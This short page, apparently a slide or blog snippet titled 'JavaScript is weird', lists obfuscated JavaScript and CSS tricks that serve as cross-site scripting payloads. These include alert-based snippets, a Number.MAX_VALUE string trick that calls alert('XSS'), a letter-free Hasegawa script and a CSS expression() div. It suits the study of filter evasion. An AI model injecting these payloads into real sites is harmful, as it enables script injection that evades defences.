JavaScript is weird
Math operations on functions
   +alert(1);alert(1)++;.1.*in<></>in{}in[]
   in~alert('mmmmm js weirdness')++in~[]
Strings out of large numbers
   top[(Number.MAX_VALUE/45268).toString(36).
   slice(15,19)]((Number.MAX_VALUE/99808).
   toString(36).slice(71,76)+'("XSS")')
Getting window
   (0,[].sort)();(1,[].reverse)();// FF only
Yosuke Hasegawa script without a-z0-9 
   (Å='',[Ç=!(µ=!Å+Å)+{}][Ç[ª=µ[++Å]+µ[Å-Å],È=Å-~Å]+Ç
   [È+È]+ª])()[Ç[Å]+Ç[Å+Å]+µ[È]+ª](Å)
Expressions
   <div style="00078073 s:e\xp/*j*/
   0007200065 ssion(window.x?0:(alert(/XSS/),window.x=1));"></div>
 